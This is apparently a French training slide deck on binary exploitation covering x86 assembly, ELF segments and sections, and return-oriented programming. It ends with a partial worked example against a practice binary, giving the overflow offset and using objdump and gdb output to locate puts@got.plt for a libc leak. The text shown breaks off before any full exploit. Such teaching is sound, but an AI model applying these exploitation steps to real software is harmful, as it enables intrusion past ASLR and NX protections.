# **Pwn like it's 2007**

baguette@hackcess

#### Menu du chef

*~-~ Entrée ~-~* Introduction à l'assembleur Intel x86 Segments et Sections sous ELF x86

> $\sim$ - $\sim$  *PLat*  $\sim$ - $\sim$ Introduction aux Gadgets Principe du ROP

> > *~-~ Dessert ~-~* Exemple pratique

#### Assembleur Intel x86

- Est le langage du CPU
- Par conséquent il est le langage le plus bas niveau possible
- Il existe autant d'assembleurs que d'architectures CPU

\*: (eq. variable)

## Assembleur Intel x86

- 4 registres\* pour stocker de la data



- 2 registres pour stocker des pointeurs



Pointeurs

\*: (eq. variable)

#### Assembleur Intel x86

- De registres pour le contexte



Segments: Code, Data, Stack, …

- De 3 registres pour gérer la stack



## Principe de Stack

- Un morceau de stack est appelé « stackframe »



- La liste des stackframes représente la stack



#### Principe de Stack

- La stack est une liste gérée en LIFO, elle « monte vers le bas »



### Coup d'œil sur l'ISA

mov dst, src : dst = src lea dst, src : dst = &src jmp src : eip = src test src1, src2 : src1 & src2 xor dst, src : dst ^= src

push src : esp.push(src) pop dst : dst = esp.pop() call src : esp.push(eip); eip = src ret : eip = esp.pop()  $leave$  :  $esp = ebp$ ;  $ebp = esp.pop()$ cmp src1, src2 : cmp(src1, src2)

#### Segmentation ELF x86

- Lorsque l'on charge un programme sur Linux, celui-ci est découpé (segmenté)
- Chaque segment est utile au programme et peut être Readable, Writable et Executable (RWE)
- Ces segments ne sont pas contigus en mémoire !

#### Segmentation ELF x86

- PT\_PHDR: Précise l'adresse et la taille de la table de segment
- **PT\_INTERP**: Chemin vers le dynamic linker
- **PT\_LOAD**: Segment loadable dans la table des segments
- **PT\_DYNAMIC**: Info sur le dynamic linking

- **PT\_NOTE**: Précise l'adresse et taille d'informations auxiliaires (OS/ABI, version min kernel, ...)

#### Segmentation ELF x86

- **GNU\_EH\_FRAME**: Le segment où les exceptions sont gérées
- **GNU\_STACK**: Contient les caractéristiques (RW / RWE / RE) de la stack *> La protection NX (W^X, DEP) permet de rendre la stack soit RW, soit RE. > La protection ASLR permet de randomiser l'adresse de chargement de la stack*

- **GNU\_RELRO**: Contient les sections à mettre en RO après les relocations dynamiques

## Sections ELF x86 de PT\_LOAD

-- Adresses basses (0x00000000) --

.**plt**: Procedure Linkage Table, utilisée pour appeler les fonctions/procédures externes comme printf@plt

.**text**: Contient le code source sous forme d'opcode

.**rodata**: Contient les constantes

-- Adresse hautes (0xffffffff) --

## Sections ELF x86 de PT\_LOAD

-- Adresses basses (0x00000000) --

.**init\_array**: Liste des constructeurs

.**fini\_array**: Liste des déconstructeurs

.**got**: Global Offet Table, contient les pointeurs vers les variables globales des libs importées

-- Adresse hautes (0xffffffff) --

## Sections ELF x86 de PT\_LOAD

-- Adresses basses (0x00000000) --

.**got.plt**: Comme la GOT, mais pour les fonctions, par exemple printf@got.plt pointe sur printf@libc

.**data**: Contient les variables initialisées (RW)

.**bss**: .data mais pour les variables non initialisées

-- Adresse hautes (0xffffffff) --



#### Gadgets..

Un gadget est un chunk mémoire en R+X (par exemple situé dans .text).



## Principe du ROP



On fait en sorte de contrôler EIP.

Contrôler EIP, c'est contrôler la vie du programme.

On va chaîner des « gadgets » comme si l'on chaînait des caractères

On bypass les protections ASLR et NX

## Principe de la Ropchain

La ropchain est la chaîne de gadgets qui constitue l'attaque ROP.



## Tools

debuggers: gdb, gef, pwn-dbg, gdb-peda

disassembler: gdb, r2 (+cutter), IDA, binja, ghidra

fuzzer: afl, le votre ?

gadget finder:

ROPGadget, exrop, ropper, angrop, objdump, hxd, xxd

symbolic execution: angr, manticore









#### **\*vuln<+23>: eip = esp.pop() = 'EEEE'**  Il y a donc 76 (**0x48 + 4**) bytes à remplir (junk)  $\rightarrow$  push ebp



On décide d'utiliser *puts@got.plt* pour avoir une adresse de la libc

Pour cela on affiche les entrées des relocations dynamiques du programme

```
me@debian:~/pwn$ objdump -R vuln
vuln: file format elf32-i386 
DYNAMIC RELOCATION RECORDS
OFFSET TYPE
0804bffc R_386_GLOB_DAT   __gmon_start
0804c00c R_386_JUMP_SLOT
gets@GLIBC_2.0 
0804c010 R_386_JUMP_SLOT
puts@GLIBC_2.0
0804c014 R_386_JUMP_SLOT
libc_start_main@GLIBC_2.0
                 VALUE
```
On peut même vérifier dans GDB à qui appartient l'adresse:

(gdb) x/x **0x0804c010 0x804c010** <puts@**[got.plt](mailto:puts@got.plt)**>: 0x08049046

Par conséquent nous utiliserons *puts@plt* pour afficher la valeur à l'adresse de *puts@got.plt*

```
me@debian:~/pwn$ objdump -D vuln | grep puts
08049040 <puts@plt>:
